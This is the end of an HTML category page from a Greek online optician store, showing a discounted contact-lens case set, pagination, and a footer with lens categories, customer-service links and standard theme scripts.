  </div>
    <div class="product-layout  ">
    <div class="product-thumb">
            <div class="image">
        
        <a href="https://www.myoptician.gr/optics/index.php?route=product/product&amp;manufacturer_id=88&amp;product_id=7038&amp;page=5" class="product-img has-second-image">
          <div>
                          <img src="https://www.myoptician.gr/optics/image/cache/catalog/Accessories/thikes/0B9A94022-350x233h.jpg" srcset="https://www.myoptician.gr/optics/image/cache/catalog/Accessories/thikes/0B9A94022-350x233h.jpg 1x, https://www.myoptician.gr/optics/image/cache/catalog/Accessories/thikes/0B9A94022-700x466h.jpg 2x"  width="350" height="233" alt="Θήκη Φακών Επαφής Κοτοπουλάκι  Σετ σε Βαλιτσάκι " title="Θήκη Φακών Επαφής Κοτοπουλάκι  Σετ σε Βαλιτσάκι " class="img-responsive img-first"/>
            
                                          <img src="https://www.myoptician.gr/optics/image/cache/catalog/Accessories/thikes/0B9A94028r-350x233h.jpg" srcset="https://www.myoptician.gr/optics/image/cache/catalog/Accessories/thikes/0B9A94028r-350x233h.jpg 1x, https://www.myoptician.gr/optics/image/cache/catalog/Accessories/thikes/0B9A94028r-700x466h.jpg 2x"  width="350" height="233" alt="Θήκη Φακών Επαφής Κοτοπουλάκι  Σετ σε Βαλιτσάκι " title="Θήκη Φακών Επαφής Κοτοπουλάκι  Σετ σε Βαλιτσάκι " class="img-responsive img-second"/>
                          
          </div>
        </a>

                  <div class="product-labels">
                          <span class="product-label product-label-233 product-label-default"><b>-33 %</b></span>
                      </div>
        
              </div>

      <div class="caption">
                  <div class="stats">
                          <span class="stat-1"><span class="stats-label">Brand:</span> <span><a href="https://www.myoptician.gr/optics/index.php?route=product/manufacturer/info&amp;manufacturer_id=88">Αξεσουάρ </a></span></span>
                                      <span class="stat-2"><span class="stats-label">Κωδικός:</span> <span>520165</span></span>
                      </div>
        
                  <div class="name"><a href="https://www.myoptician.gr/optics/index.php?route=product/product&amp;manufacturer_id=88&amp;product_id=7038&amp;page=5">Θήκη Φακών Επαφής Κοτοπουλάκι  Σετ σε Βαλιτσάκι </a></div>
        
        <div class="description">Θήκη φακών επαφής σετ κοτοπουλάκι&nbsp; με βεντούζα, τσιμπιδάκι &amp; μπουκαλάκι υγρού σε βαλιτσάκι. Συνιστάται το ξέπλυμα της θήκης, με υγρών φακών επαφής, πριν από την πρώτη χρήση...</div>

                  <div class="price">
            <div>
                              <span class="price-new">8,00€</span> <span class="price-old">12,00€</span>
                          </div>
                      </div>
        
                  <div class="rating no-rating ">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <label for="quantity-7038" hidden>quantity-7038</label>
                <input type="text" name="quantity" id="quantity-7038" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="7038"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  onclick="cart.add('7038', $(this).closest('.button-group').find('input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Προσθήκη στο καλάθι</span>"><span class="btn-text">Προσθήκη στο καλάθι</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Επιθυμητό"  onclick="wishlist.add('7038')"><span class="btn-text">Επιθυμητό</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="product-grid compare-tooltip" data-placement="top" title="Σύγκριση"  onclick="compare.add('7038')"><span class="btn-text">Σύγκριση</span></a>
                          </div>
                      </div>
        </div>
        
              </div>
    </div>
  </div>
        </div>
        <div class="row pagination-results">
          <div class="col-sm-6 text-left"><ul class="pagination"><li><a href="https://www.myoptician.gr/optics/index.php?route=product/manufacturer/info&amp;manufacturer_id=88">|&lt;</a></li><li><a href="https://www.myoptician.gr/optics/index.php?route=product/manufacturer/info&amp;manufacturer_id=88&amp;page=4" class="prev">&lt;</a></li><li><a href="https://www.myoptician.gr/optics/index.php?route=product/manufacturer/info&amp;manufacturer_id=88&amp;page=1">1</a></li><li><a href="https://www.myoptician.gr/optics/index.php?route=product/manufacturer/info&amp;manufacturer_id=88&amp;page=2">2</a></li><li><a href="https://www.myoptician.gr/optics/index.php?route=product/manufacturer/info&amp;manufacturer_id=88&amp;page=3">3</a></li><li><a href="https://www.myoptician.gr/optics/index.php?route=product/manufacturer/info&amp;manufacturer_id=88&amp;page=4">4</a></li><li class="active"><span>5</span></li><li><a href="https://www.myoptician.gr/optics/index.php?route=product/manufacturer/info&amp;manufacturer_id=88&amp;page=6">6</a></li><li><a href="https://www.myoptician.gr/optics/index.php?route=product/manufacturer/info&amp;manufacturer_id=88&amp;page=7">7</a></li><li><a href="https://www.myoptician.gr/optics/index.php?route=product/manufacturer/info&amp;manufacturer_id=88&amp;page=8">8</a></li><li><a href="https://www.myoptician.gr/optics/index.php?route=product/manufacturer/info&amp;manufacturer_id=88&amp;page=9">9</a></li><li><a href="https://www.myoptician.gr/optics/index.php?route=product/manufacturer/info&amp;manufacturer_id=88&amp;page=6" class="next">&gt;</a></li><li><a href="https://www.myoptician.gr/optics/index.php?route=product/manufacturer/info&amp;manufacturer_id=88&amp;page=15">&gt;|</a></li></ul></div>
          <div class="col-sm-6 text-right">Εμφάνιση 49 έως 60 από 175 (15 Σελ.)</div>
        </div>
            </div>
      </div>
    </div>
</div>



<footer>
    <div class="grid-rows">
          <div class="grid-row grid-row-2">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-72">
          <h3 class="title module-title">Φακοί επαφής</h3>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="/fakoi-epafis?fa55=Ημερήσιοι" >
        <span class="links-text">Ημερήσιοι φακοί επαφής</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a href="/fakoi-epafis?fa55=Δεκαπενθήμεροι" >
        <span class="links-text">Δεκαπενθήμεροι φακοί επαφής</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-3">
          <a href="/fakoi-epafis?fa55=Μηνιαίοι" >
        <span class="links-text">Μηνιαίοι φακοί επαφής</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-4">
          <a href="/fakoi-epafis?fa56=Αστιγματικοί" >
        <span class="links-text">Αστιγματικοί φακοί επαφής</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-5">
          <a href="/fakoi-epafis?fa56=Πολυεστιακοί" >
        <span class="links-text">Πολυεστιακοί φακοί επαφής</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-2">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-360">
          <h3 class="title module-title">Εξυπηρέτηση πελατών</h3>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://www.myoptician.gr/optics/index.php?route=information/information&amp;information_id=4" >
        <span class="links-text">Υπηρεσία Myoptician</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a href="https://www.myoptician.gr/optics/index.php?route=information/information&amp;information_id=9" >
        <span class="links-text">Συχνές ερωτήσεις</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-3">
          <a href="https://www.myoptician.gr/optics/index.php?route=information/information&amp;information_id=13" >
        <span class="links-text">Τρόποι πληρωμής</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-4">
          <a href="https://www.myoptician.gr/optics/index.php?route=information/information&amp;information_id=11" >
        <span class="links-text">Τρόποι αποστολής</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-3">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-361">
          <h3 class="title module-title">Πληροφορίες</h3>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://www.myoptician.gr/optics/index.php?route=information/information&amp;information_id=5" >
        <span class="links-text">Όροι χρήσης</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a href="https://www.myoptician.gr/optics/index.php?route=information/information&amp;information_id=10" >
        <span class="links-text">Διευκρινίσεις για τις ηλεκτρονικές πληρωμές</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-3">
          <a href="https://www.myoptician.gr/optics/index.php?route=information/information&amp;information_id=12" >
        <span class="links-text">Δήλωση περί απορρήτου</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-4">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-362">
          <h3 class="title module-title">Επικοινωνία</h3>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="/cdn-cgi/l/email-protection#d4bdbab2bb94b9adbba4a0bdb7bdb5bafab3a6">
        <span class="links-text"><span class="__cf_email__" data-cfemail="1e777078715e7367716e6a777d777f7030796c">[email&#160;protected]</span></span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a href="tel:(+30) 215 215 1991" >
        <span class="links-text">(+30) 215 215 1991</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
          <div class="grid-row grid-row-3">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-77">
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a>
        <span class="links-text">Copyright © 2020 My Optician</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-2">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="icons-menu icons-menu-273">
        <ul>
              <li class="menu-item icons-menu-item icons-menu-item-1 icon-menu-icon">
                      <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-273" data-placement="top" title="Visa" href="#" >
                            <span class="links-text">Visa</span>
            </a>
                  </li>
              <li class="menu-item icons-menu-item icons-menu-item-2 icon-menu-icon">
                      <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-273" data-placement="top" title="Mastercart" href="#" >
                            <span class="links-text">Mastercart</span>
            </a>
                  </li>
              <li class="menu-item icons-menu-item icons-menu-item-3 icon-menu-icon">
                      <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-273" data-placement="top" title="Paypal" href="#" >
                            <span class="links-text">Paypal</span>
            </a>
                  </li>
              <li class="menu-item icons-menu-item icons-menu-item-4 icon-menu-icon">
                      <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-273" data-placement="top" title="Amex" href="#" >
                            <span class="links-text">Amex</span>
            </a>
                  </li>
              <li class="menu-item icons-menu-item icons-menu-item-5 icon-menu-icon">
                      <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-273" data-placement="top" title="Discover" href="#" >
                            <span class="links-text">Discover</span>
            </a>
                  </li>
          </ul>
  </div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>

</footer>

</div><!-- .site-wrapper -->







<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="catalog/view/theme/journal3/lib/countdown/jquery.countdown.min.js" ></script>
<script src="catalog/view/theme/journal3/lib/ias/jquery-ias.min.js" ></script>
<script src="catalog/view/theme/journal3/lib/cookie/cookie.js" ></script>
<script src="catalog/view/theme/journal3/lib/ion-rangeSlider/ion.rangeSlider.min.js" ></script>
<script src="catalog/view/theme/journal3/lib/accounting/accounting.min.js" ></script>
<script src="catalog/view/theme/journal3/js/filter.js" ></script>
<script src="catalog/view/theme/journal3/js/common.js" ></script>
<script src="catalog/view/theme/journal3/js/journal.js" ></script>




<div class="scroll-top">
  <i class="fa fa-angle-up"></i>
</div>


<script>

 tippy('#icons-info-1', {
        content: 'Αγοράζοντας από τον οπτικό σου ή τον οπτικό της περιοχής σου, απολαμβάνεις την αμεσότητα στο after sales service. Για οποιοδήποτε πρόβλημα ή απορία έχεις, εύκολα και άμεσα μπορείς να επισκεφθείς τον οπτικό σου και να εξυπηρετηθείς.',
		placement: 'bottom',
		 arrow: true,
		theme: 'myoptician',
      });
	  
 tippy('#icons-info-2', {
        content: 'Επέστρεψε εύκολα και γρήγορα τα προϊόντα που θέλεις να αλλάξεις, χωρίς χάσιμο χρόνου σε επικοινωνίες με courier και ενδιάμεσους. Απλά επισκέψου τον οπτικό σου ή τον οπτικό της περιοχής σου και κάνε άμεσα την αλλαγή.',
		placement: 'bottom',
		 arrow: true,
		theme: 'myoptician',
      });	  

 tippy('#icons-info-3', {
        content: 'Ο οπτικός σου γνωρίζει τις ανάγκες και το προφίλ σου και μπορείς να τον εμπιστευτείς και για τις ηλεκτρονικές συναλλαγές σου.',
		placement: 'bottom',
		 arrow: true,
		theme: 'myoptician',
      });	
 </script>
</body>
</html>

